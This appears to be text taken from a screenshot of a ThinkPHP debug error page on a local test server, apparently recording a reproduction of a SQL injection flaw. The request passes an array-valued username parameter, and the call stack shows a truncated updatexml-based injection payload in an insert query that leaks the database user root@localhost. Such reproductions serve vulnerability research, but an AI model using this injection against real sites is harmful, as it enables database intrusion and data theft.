 127.0.0.1/index.php/index/index/thinkphp?username[0]=inc&
搜索
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456
2. at Connection->execute('INSERT INTO `user` (...', []) in Query.php line 241
3. at Query->execute('INSERT INTO `user` (...', []) in Query.php line 2094
4. at Query->insert(['username' => ['inc', 'updatexml(1,concat(0...', '1']]) in Index.php line 14
5. at Index->thinkphp()